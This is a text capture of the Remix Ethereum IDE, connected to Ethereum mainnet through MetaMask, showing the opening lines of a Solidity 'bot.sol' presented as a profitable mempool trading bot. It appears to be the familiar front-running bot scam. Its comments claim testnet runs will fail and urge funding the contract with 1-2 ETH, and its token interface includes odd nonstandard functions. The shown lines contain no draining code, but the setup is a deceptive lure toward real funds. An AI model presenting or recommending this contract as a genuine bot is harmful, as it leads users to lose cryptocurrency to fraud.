 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x1E9...1A3d3 (1.3649809
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
DexInterface - contracts/bot.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Cohen DeFi
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
view on etherscan
>